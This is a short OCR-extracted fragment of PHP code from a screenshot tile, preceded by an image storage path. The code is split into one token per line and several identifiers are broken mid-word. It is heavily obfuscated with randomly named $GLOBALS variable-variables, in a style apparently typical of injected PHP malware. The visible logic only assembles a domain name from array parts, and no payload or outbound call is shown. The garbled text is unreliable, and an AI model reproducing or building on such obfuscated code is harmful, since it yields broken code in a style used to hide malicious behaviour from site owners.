
x
}[(${${
"GLOBALS"
}[
"vpxtottf"
]}-
2
)].
"."
.${${
"GLOBALS"
}[
"faptph"
]}[(${${
"GLOB
ALS"
}[
"wvcxolkqmino"
]}-
1
)];
if
(in_array
(${${
"GLOBALS"
}[
"mcxrqrettu"
]},${${
"GLOBAL
S"
}[
"fzpehlbk"
]})){
$ntwrehcymqz
=
"count"
;
$pwn
juumstfi
=
"new_domain"
;${
$pwnjuumstfi
}=${${
"G
LOBALS"
}[
"faptph"
]}[(${
$ntwrehcymqz
}-
3
)].
"."
.${${
"GLOBALS"
}[
"faptph"
]}[(${${
"GLOB
ALS"
}[
"wvcxolkqmino"
]}-
2
)].
"."
.${${
"GLOBAL
S"
}[
"faptph"
]}[(${${
"GLOBALS"
}[
"wvcxolkqmin
o"
]}-
1
)];}
else
{
$trzndgcla
=
"count"
;${
"GLOBAL
S"
}[
"cbncgeipv"
]=
"count"
;
$fhrqsjzbvjc
=
"tem
p"
;${${
"GLOBALS"
}[
"rlkrevtk"
]}=${
$fhrqsjzbvj
c
}[(${${
"GLOBALS"
}[
"cbncgeipv"
]}-
2
)].
"."
.${${
"GLOBALS"
}[
"faptph"
]}[(${
$trzndg
cla
}-
1
)];}
return
${${
"GLOBALS"
}[
"rlkrevt
k"
]};}} 

?>